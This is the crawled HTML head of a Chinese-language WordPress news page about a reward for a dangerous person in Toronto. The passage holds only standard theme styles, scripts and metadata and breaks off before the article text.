

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cgctv.com/2020/06/15/%E5%A4%9A%E4%BC%A6%E5%A4%9A%E5%8D%B1%E9%99%A9%E4%BA%BA%E7%89%A9%EF%BC%8C%E6%82%AC%E8%B5%8F7-5%E4%B8%87%EF%BC%81%E5%85%A8%E5%9F%8E%E9%83%BD%E4%BC%9A%E7%9C%8B%E5%88%B0%E6%AD%A4%E4%BA%BA%E7%9A%84/
body_size: 65696
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>多伦多危险人物，悬赏7.5万！全城都会看到此人的照片 | 环球华语新闻中心</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cgctv.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="/images/cgctv_logo_16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="/images/cgctv_icon_76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="/images/cgctv_icon_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="/images/cgctv_icon_152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="/images/cgctv_icon_114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="/images/cgctv_icon_144x144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; Feed" href="https://cgctv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 评论Feed" href="https://cgctv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 多伦多危险人物，悬赏7.5万！全城都会看到此人的照片评论Feed" href="https://cgctv.com/2020/06/15/%e5%a4%9a%e4%bc%a6%e5%a4%9a%e5%8d%b1%e9%99%a9%e4%ba%ba%e7%89%a9%ef%bc%8c%e6%82%ac%e8%b5%8f7-5%e4%b8%87%ef%bc%81%e5%85%a8%e5%9f%8e%e9%83%bd%e4%bc%9a%e7%9c%8b%e5%88%b0%e6%ad%a4%e4%ba%ba%e7%9a%84/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cgctv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cgctv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cgctv.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://cgctv.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://cgctv.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cgctv.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cgctv.com/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cgctv.com/wp-content/themes/Newspaper-child/style.css?ver=10.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://cgctv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cgctv.com/wp-json/wp/v2/posts/8683" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cgctv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cgctv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://cgctv.com/2020/06/15/%e5%a4%9a%e4%bc%a6%e5%a4%9a%e5%8d%b1%e9%99%a9%e4%ba%ba%e7%89%a9%ef%bc%8c%e6%82%ac%e8%b5%8f7-5%e4%b8%87%ef%bc%81%e5%85%a8%e5%9f%8e%e9%83%bd%e4%bc%9a%e7%9c%8b%e5%88%b0%e6%ad%a4%e4%ba%ba%e7%9a%84/" />
<link rel='shortlink' href='https://cgctv.com/?p=8683' />
<link rel="alternate" type="application/json+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2020%2F06%2F15%2F%25e5%25a4%259a%25e4%25bc%25a6%25e5%25a4%259a%25e5%258d%25b1%25e9%2599%25a9%25e4%25ba%25ba%25e7%2589%25a9%25ef%25bc%258c%25e6%2582%25ac%25e8%25b5%258f7-5%25e4%25b8%2587%25ef%25bc%2581%25e5%2585%25a8%25e5%259f%258e%25e9%2583%25bd%25e4%25bc%259a%25e7%259c%258b%25e5%2588%25b0%25e6%25ad%25a4%25e4%25ba%25ba%25e7%259a%2584%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2020%2F06%2F15%2F%25e5%25a4%259a%25e4%25bc%25a6%25e5%25a4%259a%25e5%258d%25b1%25e9%2599%25a9%25e4%25ba%25ba%25e7%2589%25a9%25ef%25bc%258c%25e6%2582%25ac%25e8%25b5%258f7-5%25e4%25b8%2587%25ef%25bc%2581%25e5%2585%25a8%25e5%259f%258e%25e9%2583%25bd%25e4%25bc%259a%25e7%259c%258b%25e5%2588%25b0%25e6%25ad%25a4%25e4%25ba%25ba%25e7%259a%2584%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.3.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6206174b33","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/cgctv.com\/wp-admin\/","wpRestNonce":"6206174b33","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/cgctv.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/cgctv.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="87a39358cb";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }

body {
	background-color:#ebebeb;
}
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
